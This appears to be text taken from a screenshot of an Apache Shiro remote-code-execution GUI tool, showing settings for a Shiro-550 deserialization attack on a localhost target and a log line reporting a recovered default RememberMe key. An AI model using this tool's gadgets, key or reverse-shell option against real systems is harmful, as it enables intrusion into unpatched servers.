 Apache Shiro RCE
Authored by Lambda
Shiro
Attack Shiro-550 V1
Target http://localhost:8989/
Key
RememberMe
Gadget URLDNS
EchoGadget CommonsCollections1
RCE
Model ValidKeyFoundBySilent
Getshell ip:port
Command
GO ClearLog
Attack Log Tomcat Echo
[CONFIG]: Target URL -> http://localhost:8989/
[CONFIG]: Attack Model -> ValidKeyFoundBySilent
[CONFIG]: Use Shiro Key ->
[CONFIG]: Payload Gadget -> URLDNS
[CONFIG]: CommandLine ->
[SUCCESS]: Valid key has been found: kPH+bIxk5D2deZiIxcaaaA==